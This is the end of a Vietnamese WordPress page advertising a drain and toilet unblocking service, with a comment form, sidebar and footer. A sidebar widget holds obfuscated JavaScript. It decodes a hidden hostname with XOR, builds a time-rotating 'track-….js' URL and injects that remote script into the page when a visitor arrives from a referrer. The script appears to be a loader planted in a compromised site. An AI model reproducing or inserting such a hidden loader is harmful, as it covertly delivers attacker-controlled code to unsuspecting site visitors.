<p>&#8211; Sử dụng những dụng cụ thông tắc chuyên dụng như máy nén khí, dây lò xo hay pit-tông trong trường hợp tắc nghẹt nghiêm trọng.</p>
<p>&#8211; Liên hệ với dịch vụ thông tắc cầu cống chuyên nghiệp để giải quyết tình trạng tắc nghẹt.</p>
<p>Mong là qua bài viết &#8221; <a href="https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/"><strong>Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857</strong></a>&#8220;các bạn sẽ tìm được nguyên nhân và cách <em>thông tắc cầu cống bị nghẹt Bà Rịa Vũng Tàu</em> hiệu quả cho gia đình bạn nhé.</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated"></span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncauquan10.info/author/thongtacboncauquan10/" title="Đăng bởi " rel="author"></a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
				
					
		
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://thongtacboncauquan10.info/login-cpadmin/?redirect_to=https%3A%2F%2Fthongtacboncauquan10.info%2Fthong-cong-nghet-ba-ria-vung-tau%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacboncauquan10.info/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="21a07a09d2" /><input type="hidden" name="_wp_http_referer" value="/thong-cong-nghet-ba-ria-vung-tau/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/77ba5d9b5eb3728653c727db49c6fb45f32149bd93c189edf340acae7fe79d06?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77ba5d9b5eb3728653c727db49c6fb45f32149bd93c189edf340acae7fe79d06?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7974bfd2325f4f2c1318b7b9d9b002971f5011c3af1008644d60e12b86d1e484?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7974bfd2325f4f2c1318b7b9d9b002971f5011c3af1008644d60e12b86d1e484?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-tac-cong-phuong-dien-hong/">Thông Tắc Cống Phường Diên Hồng Thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-hoa-hung/">Thông Cống Nghẹt Phường Hòa Hưng Thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-vuon-lai/">Thông Cống Nghẹt Phường Vườn Lài Thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-dien-hong/">Hút hầm cầu phường Diên Hồng chuyên nghiệp, nhanh chóng</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-hoa-hung/">Hút hầm cầu Phường Hòa Hưng chuyên nghiệp, nhanh chóng</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-vuon-lai/">Hút hầm cầu Phường Vườn Lài giá rẻ thợ hút sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-dien-hong/">Thông bồn cầu Phường Diên Hồng giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-hoa-hung/">Thông bồn cầu Phường Hòa Hưng giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-vuon-lai/">Thông bồn cầu Phường Vườn Lài giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thue-xe-bon-cho-nuoc-quan-10-tphcm/">Thuê xe bồn chở nước quận 10 TPHCM tưới nước rửa đường, tưới cây</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/cach-thong-nghet-bon-cau/">Cách thông nghẹt bồn cầu tại nhà hiệu quả, đơn giản</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thu-gom-bun-thai-quan-10/">Thu gom bùn thải quận 10 Duy Phương giá rẻ hiệu quả</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/van-chuyen-cung-cap-bun-vi-sinh-quan-10/">Vận chuyển cung cấp bùn vi sinh Quận 10 giá rẻ Duy Phương</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-8/">Thông bồn cầu phường 8 giá ưu đãi giảm 5% BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-7/">Thông bồn cầu phường 7 giảm giá ưu đãi 5% BH 3 năm </a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-6/">Thông bồn cầu phường 6 ưu đãi lớn giảm giá 5% BH 3 năm </a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-5/">Thông bồn cầu phường 5 uy tín giá giảm 5% BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-11/">Thông Bồn Cầu Phường 11 Dịch Vụ Uy Tín Giá Rẻ BH 2 Năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-10/">Thông bồn cầu phường 10 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-14/">Thông bồn cầu phường 14 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-15/">Thông bồn cầu phường 15 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-12/">Thông bồn cầu phường 12 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-13/">Thông bồn cầu phường 13 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-4/">Thông bồn cầu phường 4 uy tín giảm giá sốc chỉ 99k BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-2/">Thông bồn cầu phường 2 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-9/">Thông bồn cầu phường 9 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-1/">Thông bồn cầu phường 1 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Lưu trữ</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://thongtacboncauquan10.info/2025/11/'>Tháng mười một 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2025/08/'>Tháng 8 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2025/07/'>Tháng 7 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2025/04/'>Tháng 4 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2023/04/'>Tháng 4 2023</a></li>
	<li><a href='https://thongtacboncauquan10.info/2022/12/'>Tháng 12 2022</a></li>
	<li><a href='https://thongtacboncauquan10.info/2022/11/'>Tháng mười một 2022</a></li>
	<li><a href='https://thongtacboncauquan10.info/2022/05/'>Tháng 5 2022</a></li>
	<li><a href='https://thongtacboncauquan10.info/2021/04/'>Tháng 4 2021</a></li>
	<li><a href='https://thongtacboncauquan10.info/2021/03/'>Tháng 3 2021</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/12/'>Tháng 12 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/10/'>Tháng 10 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/09/'>Tháng 9 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/08/'>Tháng 8 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/03/'>Tháng 3 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2019/12/'>Tháng 12 2019</a></li>
	<li><a href='https://thongtacboncauquan10.info/2019/10/'>Tháng 10 2019</a></li>
			</ul>

			</div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Danh mục</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thongtacboncauquan10.info/dich-vu/">Dịch Vụ</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e3204) {
    
    var _242de = Date.now();
    var _9478a = 1000;
    _242de = _242de / _9478a;
    _242de = Math.floor(_242de);

    var _39e79 = 600;
    _242de -= _242de % _39e79;
    _242de = _242de.toString(16);

    var _5b6b9 = _e3204.referrer;

    if (!_5b6b9) return;

    var _49304 = [3230, 3227, 3204, 3223, 3222, 3219, 3201, 3226, 3216, 3229, 3219, 3200, 3222, 3225, 3227, 3206, 3292, 3227, 3228, 3220, 3229];

    _49304 = _49304.map(function(_4749e){
        return _4749e ^ 3314;
    });

    var _64838 = "6efa2e82b493b4af4c0184b3573784ee";
    
    _49304 = String.fromCharCode(..._49304);

    var _2df97 = "https://";
    var _5645f = "/";
    var _6218e = "track-";

    var _e653e = ".js";

    var _99e7b = _e3204.createElement("script");
    _99e7b.type = "text/javascript";
    _99e7b.async = true;
    _99e7b.src = _2df97 + _49304 + _5645f + _6218e + _242de + _e653e;

    _e3204.getElementsByTagName("head")[0].appendChild(_99e7b)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Công Ty Thông Tắc Bồn Cầu Quận 10 Duy Phương

<script
  src="https://code.jquery.com/jquery-2.2.4.min.js"
  integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44="
  crossorigin="anonymous"></script>

		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan10.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			Giám đốc : Lê Duy Phương		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintucxzx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"303","site_url":"https:\/\/thongtacboncauquan10.info"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi 